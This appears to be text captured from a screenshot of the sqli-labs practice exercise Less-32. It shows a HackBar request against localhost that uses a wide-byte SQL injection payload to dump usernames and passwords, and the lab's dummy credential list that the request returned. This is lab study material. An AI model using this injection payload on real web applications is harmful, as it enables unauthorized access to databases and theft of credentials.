 Welcome Dhakkan
Your Login name:2
Your Password:DumbDumb,AngelinaI-kill-
you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batmanmob!le,admin5555,admin1admin1,admin2admin2,adm
SQLI DUMB SERIES-32
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://localhost/Less-32/?id=-1%bb' union select 1,2,group_concat(username,password)from users--+